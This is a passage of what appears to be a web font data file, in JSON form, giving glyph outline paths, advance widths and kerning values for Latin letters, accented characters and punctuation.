":-2,"\u00f8":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"t":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"a":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u00ad":-3}},"T":{"d":"72,0r0,-206r-69,0r0,-37r183,0r0,37r-70,0r0,206r-44,0","w":189,"k":{"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":28,"\u00e0":23,"i":18,"T":-10,"J":18,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"V":-12,"W":-12,"X":-7,"Y":-6,"\u00dd":-6,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"S":3,"g":22,"b":4,"h":4,"k":4,"l":4,"m":18,"n":18,"p":18,"r":18,"\u00f1":18,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"s":23,"u":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"z":19,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"x":8,":":11,";":11,"\u00bb":14,"\u00ab":19,"\u00ad":20,")":-16,"]":-16,"}":-16,"\"":-5,"'":-5,",":26,".":26,"\u00b5":13}},"U":{"d":"25,-243r44,0v5,75,-23,211,50,211v76,0,45,-136,51,-211r45,0r0,139v0,75,-39,108,-97,108v-56,0,-93,-32,-93,-108r0,-139","w":239,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"f":-2,"\u00df":-2,"s":4,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"x":4,",":9,".":9}},"V":{"d":"132,0r-51,0r-78,-243r48,0r57,199v16,-67,41,-134,60,-199r48,0","w":216,"k":{"\u00ef":8,"\u00c6":20,"T":-10,"J":12,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"V":-4,"W":-4,"A":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"S":1,"g":3,"b":3,"h":3,"k":3,"l":3,"i":8,"m":8,"n":8,"p":8,"r":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"s":12,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,":":7,";":7,"\u00bb":6,"\u00ab":10,"\u00ad":7,")":-15,"]":-15,"}":-15,"\"":-5,"'":-5,",":23,".":23}},"W":{"d":"113,0r-48,0r-60,-243r48,0r39,195r44,-195r47,0r24,112v7,28,8,58,15,82r42,-194r45,0r-66,243r-47,0r-25,-114v-6,-27,-11,-51,-14,-77v-10,64,-30,129,-44,191","w":312,"k":{"\u00ef":8,"\u00c6":20,"T":-10,"J":12,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"V":-4,"W":-4,"A":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"S":1,"g":3,"b":3,"h":3,"k":3,"l":3,"i":8,"m":8,"n":8,"p":8,"r":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"s":12,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,":":7,";":7,"\u00bb":6,"\u00ab":10,"\u00ad":7,")":-15,"]":-15,"}":-15,"\"":-5,"'":-5,",":23,".":23}},"X":{"d":"207,0r-52,0r-51,-94v-12,28,-32,65,-46,94r-51,0r72,-123r-69,-120r51,0r47,91v12,-32,30,-61,45,-91r51,0r-71,119","w":213,"k":{"T":-3,"J":-3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"V":-3,"W":-3,"X":5,"Y":-3,"\u00dd":-3,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u00ab":6,"\u00ad":7}},"Y":{"d":"125,0r-44,0r0,-101r-77,-142r51,0r50,111r51,-111r50,0r-81,141r0,102","w":207,"k":{"\u00f6":34,"\u00ef":6,"\u00eb":34,"\u00e4":30,"T":-6,"J":22,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"V":-8,"W":-8,"X":5,"Y":5,"\u00dd":5,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"M":6,"S":8,"B":5,"D":5,"E":5,"F":5,"H":5,"I":5,"K":5,"L":5,"N":5,"P":5,"R":5,"\u00d0":5,"\u00c9":5,"\u00ca":5,"\u00cb":5,"\u00c8":5,"\u00cd":5,"\u00ce":5,"\u00cf":5,"\u00cc":5,"\u00d1":5,"g":23,"b":5,"h":5,"k":5,"l":5,"i":6,"m":6,"n":6,"p":6,"r":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00e8":34,"\u00f3":34,"\u00f4":34,"\u00f2":34,"\u00f5":34,"s":21,"t":12,"u":23,"\u00fa":23,"\u00fb":23,"\u00fc":23,"\u00f9":23,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"z":14,"a":30,"\u00e6":30,"\u00e1":30,"\u00e2":30,"\u00e0":30,"\u00e5":30,"\u00e3":30,"x":15,":":15,";":15,"\u00bb":12,"\u00ab":22,"\u00ad":21,")":-15,"]":-15,"}":-15,"\"":-3,"'":-3,",":39,".":39}},"Z":{"d":"9,0r0,-24r125,-182r-114,0r0,-37r171,0r0,26r-123,180r125,0r0,37r-184,0","w":203,"k":{"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"X":2,"Y":-1,"\u00dd":-1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u00ad":6}},"[":{"d":"97,40r-70,0r0,-287r70,0r0,26r-38,0r0,236r38,0r0,25","w":108,"k":{"T":-12,"J":-5,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"V":-13,"W":-13,"X":-3,"Y":-13,"\u00dd":-13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-19}},"\\":{"d":"118,14r-31,0r-84,-261r30,0","w":120},"]":{"d":"11,-247r70,0r0,287r-70,0r0,-25r38,0r0,-236r-38,0r0,-26","w":108},"^":{"d":"197,-66r-33,0r-57,-133r-56,133r-33,0r75,-168r29,0","w":214},"_":{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},"a":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25","w":182},"b":{"d":"22,0r2,-256r44,0r1,105v39,-56,129,-22,129,61v0,92,-91,123,-136,64r-2,26r-38,0xm153,-89v0,-64,-81,-76,-85,-12v-2,39,8,70,40,70v28,0,45,-22,45,-58","w":210,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"c":{"d":"147,-38r6,33v-61,26,-148,-7,-140,-81v-6,-68,71,-112,140,-85r-8,33v-37,-20,-87,4,-87,50v0,51,49,68,89,50","w":161,"k":{"T":5,"f":-2,"\u00df":-2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"t":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u00bb":-5,"\u00ad":-3,"\"":-1,"'":-1,",":3,".":3}},"d":{"d":"141,-256r44,0r2,256r-39,0r-3,-28v-37,61,-132,28,-132,-58v0,-84,83,-118,128,-71r0,-99xm58,-87v0,64,83,76,83,11v0,-38,-5,-69,-39,-69v-28,0,-44,26,-44,58","w":209,"k":{",":4,".":4}},"e":{"d":"172,-75r-117,0v0,51,66,51,103,37r6,30v-15,6,-36,12,-61,12v-57,0,-90,-35,-90,-89v0,-49,29,-94,85,-94v64,0,82,53,74,104xm55,-106r77,0v0,-16,-6,-43,-36,-43v-27,0,-39,25,-41,43","w":185,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"f":{"d":"29,-175v-7,-59,40,-100,95,-80r-3,34v-30,-11,-54,9,-48,46r38,0r0,33r-38,0r0,142r-44,0r0,-142r-24,0r0,-33r24,0","w":114,"k":{"g":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":3,"t":-5,":":-11,";":-11,"\u00bb":-4,")":-31,"]":-31,"}":-31,"\"":-17,"'":-17,",":13,".":13}},"g":{"d":"183,-26v11,93,-84,122,-155,87r9,-33v38,24,118,17,101,-55v-38,54,-125,16,-125,-60v0,-86,92,-119,131,-65r1,-23r39,0xm100,-34v32,0,38,-32,38,-71v0,-25,-15,-39,-37,-40v-25,0,-43,21,-43,57v0,30,14,54,42,54","w":206,"k":{"T":12,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,",":6,".":6}},"h":{"d":"104,-143v-56,0,-31,89,-36,143r-44,0r0,-256r44,0r1,104v33,-44,114,-38,114,49r0,103r-45,0v-6,-53,20,-143,-34,-143","w":205,"k":{"T":19,"t":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\"":4,"'":4}},"i":{"d":"68,0r-44,0r0,-175r44,0r0,175xm46,-201v-15,0,-25,-10,-25,-23v0,-14,10,-24,25,-24v15,0,25,10,25,24v0,13,-10,23,-25,23","w":92},"j":{"d":"-15,42v40,-6,45,-15,45,-73r0,-144r44,0v-7,103,35,255,-85,252xm77,-224v0,13,-10,23,-26,23v-15,0,-24,-10,-24,-23v0,-14,10,-24,25,-24v15,0,25,10,25,24","w":97,"k":{",":4,".":4}},"k":{"d":"68,-256r1,158v16,-29,37,-51,56,-77r54,0r-66,71r75,104r-55,0r-50,-77r-15,17r0,60r-44,0r0,-256r44,0","w":183,"k":{"T":9,"g":3,"b":-5,"h":-5,"k":-5,"l":-5,"i":-5,"m":-5,"n":-5,"p":-5,"r":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u00f1":-5,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,":":-2,";":-2,"\u00ad":3,",":-3,".":-3}},"l":{"d":"24,0r0,-256r44,0r0,256r-44,0","w":92,"k":{",":4,".":4}},"m":{"d":"101,-143v-55,5,-28,90,-34,143r-43,0r-2,-175r38,0v2,8,0,20,3,26v8,-14,24,-30,54,-30v24,-1,40,15,50,32v30,-49,115,-47,115,44r0,103r-43,0v-5,-50,18,-143,-31,-143v-53,0,-27,91,-33,143r-44,0v-6,-50,20,-138,-30,-143","w":305,"k":{"T":19,"t":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\"":4,"'":4}},"n":{"d":"105,-143v-57,0,-32,89,-37,143r-44,0r-2,-175r39,0v2,8,0,20,3,26v26,-45,119,-44,119,45r0,104r-45,0v-6,-52,21,-143,-33,-143","w":205,"k":{"T":19,"t":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\"":4,"'":4}},"o":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"p":{"d":"24,71r-2,-246r39,0v2,8,0,20,3,27v40,-59,134,-29,134,58v0,88,-84,119,-130,71r0,90r-44,0xm153,-88v0,-64,-82,-77,-85,-12v-2,39,7,70,40,70v28,0,45,-23,45,-58","w":210,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"q":{"d":"141,71r-1,-95v-37,55,-127,23,-127,-61v0,-92,88,-120,130,-67r1,-23r43,0r-2,246r-44,0xm58,-87v0,64,80,77,83,13v2,-39,-4,-70,-39,-70v-29,0,-44,24,-44,57","w":209,"k":{"T":13,",":3,".":3}},"r":{"d":"122,-137v-33,-6,-55,13,-54,46r0,91r-44,0r-2,-175r38,0v2,10,0,24,3,33v12,-27,32,-41,59,-36r0,41","w":128,"k":{"T":6,"f":-10,"\u00df":-10,"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"t":-8,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"z":-3,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"x":-5,"\u00bb":-3,"\u00ab":1,",":21,".":21}},"s":{"d":"13,-9r9,-32v15,12,73,23,73,-7v0,-12,-7,-18,-29,-25v-73,-22,-58,-106,18,-106v19,0,37,4,47,10r-9,31v-12,-10,-64,-18,-62,9v0,11,9,18,31,24v72,20,59,113,-25,109v-21,0,-40,-6,-53,-13","w":150,"k":{"T":11,",":4,".":4}},"t":{"d":"115,-1v-43,15,-84,-4,-84,-59r0,-82r-25,0r0,-33r25,0r0,-33r44,-12r0,45r42,0r0,33r-42,0v6,42,-21,124,39,107","w":126,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,",":2,".":2}},"u":{"d":"67,-80v-9,60,70,61,69,11r0,-106r45,0r1,175r-38,0v-2,-8,0,-20,-4,-26v-24,42,-117,48,-117,-46r0,-103r44,0r0,95","w":204,"k":{"T":13,",":3,".":3}},"v":{"d":"4,-175r48,0r41,133v10,-45,27,-90,40,-133r47,0r-67,175r-44,0","w":182,"k":{"T":12,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":4,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,":":-5,";":-5,"\u00ad":2,",":16,".":16}},"w":{"d":"5,-175r45,0r31,136v10,-47,24,-91,37,-136r36,0r36,136v7,-45,21,-92,31,-136r44,0r-55,175r-41,0r-21,-71v-6,-17,-7,-37,-14,-56v-8,49,-23,84,-36,127r-41,0","w":269,"k":{"T":12,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":4,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,":":-5,";":-5,"\u00ad":2,",":16,".":16}},"x":{"d":"4,-175r49,0v13,20,24,42,38,60v11,-22,23,-40,35,-60r48,0r-59,84r60,91r-50,0r-38,-64r-37,64r-48,0r61,-90","w":177,"k":{"T":9,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"s":3,"t":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u00ad":2}},"y":{"d":"17,42v22,-8,55,-25,50,-56r-64,-161r49,0r42,127r37,-127r47,0v-41,89,-59,241,-151,254","w":180,"k":{"T":12,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":4,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,":":-5,";":-5,"\u00ad":2,",":16,".":16}},"z":{"d":"7,0r0,-26r66,-84v9,-12,18,-18,26,-30r-85,0r0,-35r139,0r0,27r-90,113r92,0r0,35r-148,0","w":162,"k":{"T":9,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u00bb":-4}},"{":{"d":"34,-9v-1,-35,25,-79,-24,-83r0,-23v50,-2,23,-50,24,-84v2,-37,26,-50,64,-48r0,26v-68,-7,6,109,-56,118v36,3,27,54,24,89v-2,21,10,31,32,29r0,25v-38,2,-63,-9,-64,-49","w":108,"k":{"T":-12,"J":-5,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"V":-13,"W":-13,"X":-3,"Y":-13,"\u00dd":-13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-19}},"|":{"d":"31,-270r32,0r0,360r-32,0r0,-360","w":94},"}":{"d":"74,-199v1,35,-25,81,24,84r0,23v-50,4,-23,48,-24,83v-2,40,-26,51,-64,49r0,-25v68,7,-6,-110,56,-119v-36,-3,-28,-54,-24,-89v2,-21,-10,-30,-32,-28r0,-26v38,-2,63,11,64,48","w":108},"~":{"d":"153,-70v-23,0,-68,-31,-89,-32v-11,0,-18,8,-19,30r-28,0v-1,-42,19,-62,46,-62v25,0,67,32,90,32v10,0,16,-9,17,-30r28,0v2,46,-20,62,-45,62","w":214},"\u00a1":{"d":"69,69r-47,0r6,-167r34,0xm18,-149v0,-16,11,-28,28,-28v16,0,26,12,26,28v0,16,-10,28,-27,28v-16,0,-27,-12,-27,-28","w":90},"\u00a2":{"d":"99,-31v-45,-7,-73,-36,-73,-87v0,-45,27,-81,73,-89r0,-35r29,0r0,34v14,0,28,3,37,7r-8,34v-35,-20,-86,-1,-86,47v0,53,52,66,89,48r6,32v-8,4,-22,8,-38,9r0,36r-29,0r0,-36"},"\u00a3":{"d":"99,-101v3,30,-8,48,-23,65r101,0r0,36r-158,0r0,-24v27,-13,48,-39,39,-77r-36,0r0,-30r31,0v-23,-75,46,-130,113,-98r-8,33v-25,-16,-75,-2,-67,33v0,12,2,22,4,32r50,0r0,30r-46,0"},"\u00a5":{"d":"116,0r-42,0r0,-60r-56,0r0,-22r56,0r0,-25r-56,0r0,-22r45,0r-60,-105r48,0r46,102v12,-35,31,-70,47,-102r46,0r-63,105r45,0r0,22r-56,0r0,25r56,0r0,22r-56,0r0,60"},"\u00a7":{"d":"68,-148v-25,19,-18,42,19,54v18,6,35,11,43,16v19,-18,13,-42,-17,-52v-15,-5,-34,-12,-45,-18xm159,-235r-8,28v-14,-12,-81,-19,-80,10v0,14,15,25,42,30v58,11,87,70,39,104v6,5,15,17,15,32v-4,64,-91,67,-137,41r9,-28v15,13,87,27,88,-8v0,-14,-10,-25,-41,-32v-60,-14,-96,-67,-39,-103v-35,-36,2,-85,59,-85v21,0,38,4,53,11","w":195},"\u00a4":{"d":"55,-181v19,-18,64,-19,83,-1r27,-29r20,21r-29,27v15,16,13,71,-1,86r29,28r-21,21r-25,-30v-23,19,-61,18,-83,0r-25,30r-21,-21r29,-27v-18,-17,-18,-70,0,-87r-30,-27r21,-21xm96,-165v-22,0,-37,19,-37,45v1,61,73,63,74,0v0,-24,-14,-45,-37,-45"},"'":{"d":"15,-249r41,0r-7,92r-27,0","w":71,"k":{"T":-5,"J":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"V":-5,"W":-5,"Y":-2,"\u00dd":-2,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"f":-9,"\u00df":-9,"g":5,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"t":-8,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":43,".":43}},"\u00ab":{"d":"86,-158r-45,67r46,68r-33,0r-44,-68r44,-67r32,0xm152,-158r-46,67r46,68r-33,0r-44,-68r44,-67r33,0","w":159,"k":{"T":14,"V":6,"W":6,"Y":16,"\u00dd":16,"f":-1,"\u00df":-1}},"\u00b7":{"d":"42,-66v-16,0,-27,-12,-27,-28v0,-17,11,-28,27,-28v16,0,28,11,28,28v0,16,-11,28,-28,28","w":84},"\u2219":{"d":"42,-66v-16,0,-27,-12,-27,-28v0,-17,11,-28,27,-28v16,0,28,11,28,28v0,16,-11,28,-28,28","w":84},"\u00b6":{"d":"107,17r-29,0v-2,-36,4,-80,-2,-112v-24,0,-63,-22,-64,-68v-1,-38,19,-81,103,-81v21,0,37,1,47,4r0,257r-29,0r0,-232r-26,0r0,232","w":190},"\u00bb":{"d":"54,-91r-46,-67r32,0r45,67r-44,68r-33,0xm118,-91r-45,-67r32,0r44,67r-44,68r-32,0","w":159,"k":{"T":22,"J":5,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"V":11,"W":11,"X":5,"Y":22,"\u00dd":22,"g":-3}},"\u00bf":{"d":"60,-149v0,-16,11,-28,28,-28v16,0,27,12,27,28v0,16,-11,28,-28,28v-16,0,-27,-12,-27,-28xm17,19v-1,-47,58,-67,50,-118r39,0v14,41,-41,78,-44,111v-2,31,47,31,66,15r11,32v-13,8,-34,15,-57,15v-45,0,-65,-26,-65,-55","w":154},"`":{"d":"4,-251r44,0r31,53r-31,0","w":108},"\u00b4":{"d":"63,-251r43,0r-44,53r-31,0","w":108},"\u00af":{"d":"11,-236r86,0r0,26r-86,0r0,-26","w":108},"\u02c9":{"d":"11,-236r86,0r0,26r-86,0r0,-26","w":108},"\u00a8":{"d":"18,-203v-13,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22v0,12,-9,22,-22,22xm112,-225v0,12,-9,22,-23,22v-12,0,-21,-10,-21,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22","w":108},"\u00b8":{"d":"46,-1r25,0r-11,18v13,2,26,11,26,25v1,32,-45,38,-68,24r6,-18v10,6,34,12,34,-4v0,-8,-9,-13,-28,-14","w":108},"\u00c6":{"d":"46,0r-46,0r107,-243r170,0r0,37r-101,0r8,63r91,0r0,36r-86,0r9,71r91,0r0,36r-129,0r-10,-75r-72,0xm92,-111r53,0v-6,-32,-4,-72,-13,-100v-12,35,-26,67,-40,100","w":299,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"\u00aa":{"d":"117,-96r-28,0r-3,-13v-18,24,-74,17,-74,-20v0,-27,27,-42,72,-41v0,-9,-2,-21,-25,-21v-13,0,-24,4,-32,10r-6,-20v10,-6,25,-12,44,-12v66,0,45,63,52,117xm61,-115v18,-1,26,-15,23,-37v-21,0,-41,5,-41,21v0,10,8,16,18,16","w":130},"\u00d8":{"d":"49,20r-25,-19r22,-31v-68,-69,-24,-217,82,-217v21,0,40,6,56,16r21,-29r25,17r-20,31v21,22,31,54,31,89v2,105,-91,155,-170,111xm163,-199v-50,-37,-105,12,-105,77v0,21,5,38,13,54xm184,-173v-33,41,-61,87,-92,129v49,37,104,-12,104,-78v0,-17,-3,-34,-12,-51","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"